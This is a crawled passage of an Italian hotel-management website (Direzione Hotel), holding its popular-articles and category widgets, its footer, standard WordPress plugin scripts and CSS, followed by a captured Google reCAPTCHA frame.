categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_7";block_tdi_5.post_count="3";block_tdi_5.found_posts="1117";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="373";tdBlocksArray.push(block_tdi_5);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_6 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>874</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>397</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>331</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>196</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/c4609.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_82425410-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['82425410']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_40143","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/economici/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=82425410 defer></script><script type=text/javascript id=gt_widget_script_45003947-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['45003947']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_58791","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/economici/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=45003947 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i2QYMdX6nZZ9uB8qlpaZKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912403678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>